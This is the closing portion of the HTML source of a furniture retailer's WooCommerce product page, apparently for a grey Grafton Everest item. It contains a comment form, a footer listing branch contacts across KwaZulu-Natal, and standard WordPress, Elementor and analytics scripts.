<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8471' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>

</main>

			<footer data-elementor-type="footer" data-elementor-id="3678" class="elementor elementor-3678 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1534698 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1534698" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-249acd8" data-id="249acd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92d9174 elementor-widget elementor-widget-heading" data-id="92d9174" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pietermaritzburg</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a29e28e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a29e28e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Shana</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27730042360">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 004 2360</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27333423288">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">033 342 3288</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:pietermartizburg@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pietermartizburg@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">158 Church Street, Pietermaritzburg</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a0ab0f" data-id="4a0ab0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88b1b6a elementor-widget elementor-widget-heading" data-id="88b1b6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pinetown Warehouse</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a3eff4d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3eff4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Warren Hall</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27633675076">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">063 367 5076</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:warehouse@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">warehouse@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">25 Alexander Road, Westmead, Pinetown. (Closed on 31 Dec)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6397a40" data-id="6397a40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fddf26 elementor-widget elementor-widget-heading" data-id="3fddf26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Centurion</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-55376a5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55376a5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Mark</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27825636108">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">082 563 6108</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Store has been relocated to KZN. Furiturevibe are still delivering to Gauteng. Feel free to make contact with Mark</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-72afc83" data-id="72afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f57f1a elementor-widget elementor-widget-heading" data-id="7f57f1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Margate</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-636d732 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="636d732" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Joseph Tshabalala</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27829437172">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">082 943 7172</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27390010001">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">039 001 0001</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:manaba@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">manaba@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">225 Marine Drive, Manaba Beach, Margate. (Next to the New Builders Warehouse)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abee751 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abee751" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0bc4416" data-id="0bc4416" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b536ffa elementor-widget elementor-widget-heading" data-id="b536ffa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Umhlanga</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9e165da elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e165da" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Ashley</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27739399925">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 939 9925</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27310010557">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">031 001 0557</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:umhlanga@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">umhlanga@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Shop 209, The Crescent Shopping Centre - 1-3 Sunset Crescent Umhlanga Ridge. On the top of the centre near Coricraft and Builders.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d3c3ddf" data-id="d3c3ddf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e826cd2 elementor-widget elementor-widget-heading" data-id="e826cd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Springfield Value Centre</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d6a54b6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d6a54b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Peter</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27832625052">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">083 262 5052</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27310010098">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">031 001 0098</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:springfield@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">springfield@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Shop 19, Springfield Value Centre (opposite Makro)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a3e9a0" data-id="3a3e9a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4c2b2f elementor-widget elementor-widget-heading" data-id="d4c2b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Arbour Crossing</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-202e80c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="202e80c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Naveer</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27662634903">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">066 263 4903</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:toti@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">toti@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Arbour Crossing Shopping Mall, Shop 36, 2 Arbour Rd, Umbogintwini, Amanzimtoti, 4126</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a6e0ed" data-id="9a6e0ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f3a7cf elementor-widget elementor-widget-heading" data-id="2f3a7cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Online Purchases</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-25c4c45 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25c4c45" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Shannon</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27810111204">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">081 011 1204</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:online@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">online@furniturevibe.co.za</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3967466 elementor-widget elementor-widget-image" data-id="3967466" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="287" height="122" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Web-footer-furniturevibe-new-1-1024x401-1_ae218be9dfef3f75aa5145d0e1cfad4b.png" class="attachment-large size-large wp-image-5550" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-6b9bb8e elementor-widget elementor-widget-image" data-id="6b9bb8e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="138" height="24" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Payment-2.png" class="attachment-large size-large wp-image-6996" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-08b894b elementor-widget elementor-widget-heading" data-id="08b894b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.furniturevibe.co.za/terms-and-conditions/">Terms and Conditions</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6d93817 elementor-widget elementor-widget-heading" data-id="6d93817" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://inforegulator.org.za/paia-forms/">PAIA Forms</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-82e32fe elementor-widget elementor-widget-heading" data-id="82e32fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.furniturevibe.co.za/wp-content/uploads/2025/10/PAIDA_MANUAL.pdf">PAIA Manual</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed5bcb8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed5bcb8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9efe508" data-id="9efe508" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa94f9b elementor-widget elementor-widget-text-editor" data-id="aa94f9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Hosted by <a href="https://www.hostfaddy.com/" target="_blank" rel="noopener">HostFaddy</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Furniture-Vibe-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-THBNHDJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="wcpa_img_preview"></div>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"27810111204","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=543295276428393&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.9' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:0}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script id="dismissible-wp-notices-js-extra">
var dismissibleWpNotices = {"ajaxUrl":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","nonce":"ad8cb5fc5d"};
//# sourceURL=dismissible-wp-notices-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0" id="dismissible-wp-notices-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.furniturevibe.co.za\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.furniturevibe.co.za/wp-json/","nonce":"3339081044","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.furniturevibe.co.za/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3339081044" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.furniturevibe.co.za/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.furniturevibe.co.za/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762918290" id="woo-variation-swatches-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.furniturevibe.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.furniturevibe.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6466934f50"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8471,"title":"grafton-everest-sharena-grey%20-%20Furniture%20Vibe","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
